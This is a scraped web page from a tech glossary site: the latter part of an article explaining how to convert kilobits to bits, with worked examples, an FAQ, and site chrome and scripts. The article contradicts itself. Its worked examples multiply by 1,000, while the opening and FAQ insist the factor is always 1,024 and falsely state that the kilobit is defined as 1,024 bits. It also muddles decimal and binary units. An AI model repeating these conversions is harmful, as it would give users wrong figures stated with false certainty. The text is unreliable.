bits</em></p><p>This calculation takes into account the binary nature of data transmission and ensures more accurate conversions. It is important to note that this method is specific to binary data systems and may not be applicable in other contexts.</p><p>To make the conversion process easier, you can use an online kilobits to bits converter or a scientific calculator that supports binary prefixes. These tools automatically perform the necessary computations and provide you with the desired result. Simply input the number of kilobits you want to convert, and the calculator will display the corresponding value in bits.</p><p>In the field of communication and data transmission, other units such as megabit, gigabit, and terabit are also commonly used. You can use similar conversion formulas to calculate the number of bits for these units. For example:</p><ul><li>1 megabit = 1024 kilobits = 1,048,576 bits</li><li>1 gigabit = 1024 megabits = 1,073,741,824 bits</li><li>1 terabit = 1024 gigabits = 1,099,511,627,776 bits</li></ul><p>Understanding these conversion relationships is crucial for accurately representing and transmitting data in various digital systems.</p><h2><span id="Examples_and_Calculations">Examples and Calculations</span></h2><p>Converting kilobits to bits is a common computation used in the field of data communication and storage. To perform this conversion, you can use a simple formula:</p><p><strong>Number of bits = Number of kilobits × 1,000</strong></p><p>For example, if you have 5 kilobits, using the conversion formula, you can calculate the number of bits as:</p><p><em>Number of bits = 5 kilobits × 1,000 = 5,000 bits</em></p><p>Kilobits and bits are units of measurement commonly used to express the speed and storage capacity of data. A kilobit is equal to 1,000 bits, and a bit is the most basic unit of information in computing. Kilobits and bits are used to measure the transmission speed of data, such as in internet connections or network bandwidth.</p><p>To put the conversion into perspective, let&#8217;s consider some other commonly used units of data storage and communication:</p><ul><li>A kilobyte (KB) is equal to 8,000 bits.</li><li>A megabyte (MB) is equal to 8 million bits or 1,000 kilobytes.</li><li>A gigabyte (GB) is equal to 8 billion bits or 1,000 megabytes.</li><li>A terabyte (TB) is equal to 8 trillion bits or 1,000 gigabytes.</li><li>A petabyte (PB) is equal to 8 quadrillion bits or 1,000 terabytes.</li></ul><p>Converting kilobits to bits is a crucial step in data computation and storage. It allows for accurate calculations and comparisons of data sizes and transmission speeds. There are online calculators available that simplify the conversion process, making it easier for users to quickly convert kilobits to bits or other units of measurement.</p><h3><span id="Example_1_Converting_100_Kilobits_to_Bits">Example 1: Converting 100 Kilobits to Bits</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="578" decoding="async" data-src="/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-pm7vj1b6.jpg" alt="Example 1: Converting 100 Kilobits to Bits"></p><p>When it comes to data storage and communication, it&#8217;s important to be able to convert between different units of measurement. One common conversion is from kilobits to bits. Kilobits and bits are both units used to measure the amount of data or information, but they differ in their magnitude. Kilobits is a decimal-based unit, while bits are a binary-based unit.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/exploring-the-meaning-and-importance-of-virtual/" target="_blank" rel="dofollow" class="ucf04211bd872772c32b69721bb4089f6"><style>.ucf04211bd872772c32b69721bb4089f6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ucf04211bd872772c32b69721bb4089f6:active, .ucf04211bd872772c32b69721bb4089f6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucf04211bd872772c32b69721bb4089f6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucf04211bd872772c32b69721bb4089f6 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ucf04211bd872772c32b69721bb4089f6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ucf04211bd872772c32b69721bb4089f6:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Exploring the Meaning and Importance of Virtual Twins</span></div></a></div><p>To convert kilobits to bits, you can use a simple formula. Since 1 kilobit is equal to 1000 bits, you can multiply the number of kilobits by 1000 to get the equivalent number of bits. For example, if you want to convert 100 kilobits to bits, you would perform the computation 100 x 1000 = 100,000 bits.</p><p>This conversion is especially useful in the field of data storage and communication. For example, when measuring the speed of an internet connection, the unit usually used is kilobits per second (Kbps) or megabits per second (Mbps). However, when it comes to actual storage or transmission of data, the unit of choice is usually bits or bytes.</p><p>It&#8217;s important to note that kilobits and kilobytes are not the same thing. While kilobits measure the amount of data in bits, kilobytes measure the amount of storage in bytes. One kilobyte is equal to 8 kilobits, as there are 8 bits in a byte. This distinction is crucial when dealing with memory or storage capacities, as a kilobyte is significantly larger than a kilobit.</p><p>In the context of storage and communication, other units of measurement that are commonly used include megabytes, gigabytes, megabits, and gigabits. A megabyte is equal to 1000 kilobytes or 8,000 kilobits, while a gigabyte is equal to 1000 megabytes or 8,000,000 kilobits.</p><p>To simplify the conversion process, you can use an online calculator or a conversion chart that provides the equivalent values for different units of measurement. This can be particularly helpful when dealing with large amounts of data, such as when measuring storage capacities in terabytes or terabits.</p><h3><span id="Example_2_Converting_15_Kilobits_to_Bits">Example 2: Converting 1.5 Kilobits to Bits</span></h3><p>Let&#8217;s say we have a transmission with a speed of 1.5 kilobits per second. This transmission is sending data in a binary format, where each bit represents a 0 or a 1. In order to convert this value to bits, we need to multiply the number of kilobits by 1,000.</p><p>So, to convert 1.5 kilobits to bits, we can use the following formula:</p><p><strong>Number of Bits = Number of Kilobits × 1,000</strong></p><p>Substituting the given value into the formula, we get:</p><p><strong>Number of Bits = 1.5 × 1,000 = 1,500 bits</strong></p><p>Therefore, 1.5 kilobits is equal to 1,500 bits.</p><p>To put this into perspective, a kilobit is a unit of data that is commonly used in communication and computer systems. It is equivalent to 1,000 bits. On the other hand, a kilobyte, megabit, megabyte, gigabit, gigabyte, terabit, and terabyte are larger units of data storage. A kilobyte is equal to 8 kilobits, a megabit is equal to 1,000 kilobits, a megabyte is equal to 8,000 kilobits or 8 megabits, a gigabit is equal to 1,000 megabits, a gigabyte is equal to 8,000 megabits or 8 gigabits, a terabit is equal to 1,000 gigabits, and a terabyte is equal to 8,000 gigabits or 8 terabits.</p><p>Now that you know how to convert kilobits to bits, you can easily perform this computation using a calculator or an online conversion tool. It is important to have a good understanding of these units in order to accurately interpret and analyze data transmission and storage capacities.</p></div><div itemscope itemtype="https://schema.org/FAQPage"><h2><span id="FAQ_about_topic_8220Kb_to_bit_How_to_Convert_Kilobits_to_Bits8221">FAQ about topic &#8220;Kb to bit: How to Convert Kilobits to Bits&#8221;</span></h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="How_do_I_convert_kilobits_to_bits"> <span itemprop="name">How do I convert kilobits to bits?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>To convert kilobits to bits, you need to multiply the number of kilobits by 1024. For example, if you have 5 kilobits, you would multiply 5 by 1024 to get 5120 bits.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/EPtiULeSkbc" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_is_the_difference_between_kilobits_and_bits"> <span itemprop="name">What is the difference between kilobits and bits?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Kilobits and bits are both units of digital information storage, but there is a difference in magnitude. A kilobit is equal to 1024 bits. So, 1 kilobit is larger than 1 bit.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/Eczy-NBCwDI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Can_I_convert_kilobits_to_bits_using_a_different_multiplier"> <span itemprop="name">Can I convert kilobits to bits using a different multiplier?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>No, the conversion from kilobits to bits is always done by multiplying the number of kilobits by 1024. This is because the kilobit is defined as 1024 bits.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Why_is_the_conversion_between_kilobits_and_bits_important"> <span itemprop="name">Why is the conversion between kilobits and bits important?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>The conversion between kilobits and bits is important in various fields, especially in computer and telecommunication systems. It allows for accurate measurement and representation of data storage and transmission capacities.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Is_there_a_shortcut_or_formula_to_convert_kilobits_to_bits"> <span itemprop="name">Is there a shortcut or formula to convert kilobits to bits?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Yes, there is a shortcut formula to convert kilobits to bits. The formula is: Number of Kilobits * 1024 = Number of Bits. This formula can be used to quickly calculate the conversion without the need for manual multiplication.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/KfpJwSZlhfY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div></div></div></div><div class="gb-container gb-container-a7f09ee4"></div></section></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kb-to-bit-how-to-convert-kilobits-to-bits/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://digitalgadgetwave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='531' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="mks_author_widget-3" class="widget inner-padding mks_author_widget"><h2 class="widget-title">Michael C. McKay</h2>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-180x180.jpeg' data-srcset='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-360x360.jpeg 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/><p>Hello, I am Michael C. McKay, the voice behind the insightful articles you find on DigitalGadgetWave.com. My passion lies in unraveling the intricate details of the digital world and presenting them to you in a manner that is easy to understand and apply in real life.</p><p>As we navigate through the ever-evolving digital landscape, I am here to be your reliable guide, helping you to understand concepts ranging from the basics of service-oriented architecture to the nuances of virtual directories in IIS. Through my writings, I aspire to empower you with knowledge, enabling you to make informed decisions in the digital world.</p><p>I invite you to explore the rich content on DigitalGadgetWave.com, where every article is crafted with meticulous attention to detail, aiming to offer you a deeper understanding of the digital gadgets wave that is reshaping our world. Let's ride this wave of knowledge together!</p></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"></div><div class="footer-widget-2"><aside id="block-10" class="widget inner-padding widget_block"><script type="text/javascript"></script></aside></div><div class="footer-widget-3"></div></div></div></div><footer class="gb-container gb-container-4f04a80a"><div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3"><div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488"><h2 class="gb-headline gb-headline-0d1973d5 gb-headline-text">DigitalGadgetWave</h2><p class="gb-headline gb-headline-9f4789fe gb-headline-text"></p></div></div><div class="gb-grid-column gb-grid-column-bd1fd6bf"><div class="gb-container gb-container-bd1fd6bf"><h3 class="gb-headline gb-headline-b46aef32 gb-headline-text">Links</h3><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/california-consumer-privacy-act-ccpa/">California Consumer Privacy Act (CCPA)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a"><h3 class="gb-headline gb-headline-aee4f2d8 gb-headline-text">Tags</h3><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></div></div></div><p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2025 DigitalGadgetWave.com.</p></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas" class=" slideout-menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-164"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li></ul></div></div></nav><div class="slideout-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><section class="gb-container gb-container-0d9ab800"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form><h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2><div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-3898 post type-post status-publish format-standard hentry category-glossary"><article class="gb-container gb-container-a8dac7ee"><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2025-10-28T13:07:57+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/understanding-linear-feet-a-complete-guide-for-home-projects-and-material-estimation/">Understanding Linear Feet: A Complete Guide for Home Projects and Material Estimation</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-connectivity-needs tag-internet-connectivity tag-line-provider tag-lines-offer tag-providers-offer tag-your-business"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/"><img data-lazyloaded="1" src="[data-uri]" width="482" height="362" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg 482w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w-300x225.jpg 300w" data-sizes="auto, (max-width: 482px) 100vw, 482px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:46:24+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/">T1 Line Costs: Pricing, Providers, and Comparison</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-average-number tag-average-number-days tag-collect-payment tag-company-collect tag-company-collect-payment"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="351" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-300x103.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-768x263.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:14:41+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/">DSO Decoded: Understanding the Meaning Behind the Acronym</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div></div></section></div></div></div> <script id="generate-offside-js-extra" type="litespeed/javascript">var offSide={"side":"left"}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"}</script> <!--[if lte IE 11]> <script src="https://digitalgadgetwave.com/wp-content/themes/generatepress/assets/js/classList.min.js" id="generate-classlist-js"></script> <![endif]--> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://app.tinyadz.com/scripts/ads.js?siteId=68137440c0d985ee8bebdf65" type="module" async></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var 